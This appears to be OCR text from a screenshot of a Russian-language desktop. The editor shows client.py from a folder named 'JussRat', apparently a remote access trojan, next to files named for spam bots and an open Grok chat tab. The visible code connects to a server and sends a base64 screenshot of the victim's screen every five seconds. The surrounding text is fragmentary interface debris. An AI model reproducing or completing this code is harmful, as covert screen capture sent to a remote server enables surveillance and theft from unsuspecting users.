 ерное Взаимодействие
ер (Official Instrume
тный онлайн-конвертер
— Яндекс: нашлось 134
pSeek - Into the Unkn
адреса : Check host -
https://grok.com/chat/b7209751-17a3-4aef-b6d2-f7b7b54a1ad4
How to set
JussRat // By dbgcore.dll // Port: 7000
JussRat
Файл
Главная
Поделиться
Вид
Grok
его ка
клиент
каждые
Вот ре
Клиент
Клиент
отправл
Показат
Сервер
Сервер
"screen
перезап
Показат
Чем я могу помочь
DeepSearch
раздел
1
C:\Users\New\Desktop\JussRat\client.py - Sublime Text (ADMIN / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
spam9.py
spam13.py
spam.py — C\...\spambot
main.py — C\...\botspammer
server_gui.py
client.py
19 return img_str
20
21 def send_heartbeat(client_socket):
22 while True:
23 try:
24 screenshot = take_screenshot()
25 with open("screen.png", "wb") as f:
26 f.write(base64.b64decode(screenshot))
27
28 message = {
29 'type': 'heartbeat',
30 'data': {
31 'client_id': CLIENT_ID,
32 'screenshot': screenshot
33 }
34 }
35 client_socket.send(json.dumps(message).encode('utf-8'))
36 time.sleep(5)
37 except Exception as e:
38 print(f"Error in heartbeat: {e}")
39 break
40
41 def start_client():
42 client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
43 try:
44 client_socket.connect((SERVER_HOST, SERVER_PORT))
45 print("Connected to server")
46
47 heartbeat_thread = threading.Thread(target=send_heartbeat, args=(client_socket,))
48 heartbeat_thread.daemon = True
49 heartbeat_thread.start()
50
51 while True:
52 time.sleep(1)
53 except Exception as e:
54 print(f"Connection error: {e}")
55 finally:
56 client_socket.close()
57
58 if __name__ == "__main__":
59 start_client()
Line 12, Column 20
Spaces: 4
Python
Новая папка
Свойства
Выделить
рядочить
Создать
Открыть
Поиск: Ju...
Дата изменения
Ти
work.py 22.05.2025 21:53 Ф
py 22.05.2025 21:53 Ф
g 22.05.2025 21:55 Ф
22.05.2025 17:43 Ф
ger.py 22.05.2025 21:53 Ф
nager.py 22.05.2025 21:54 Ф
22.05.2025 21:55 Ф
__ 22.05.2025 21:55 П
e('utf-8'))
е из 10 совпадений
9+
ENG
21:55
22.05.2025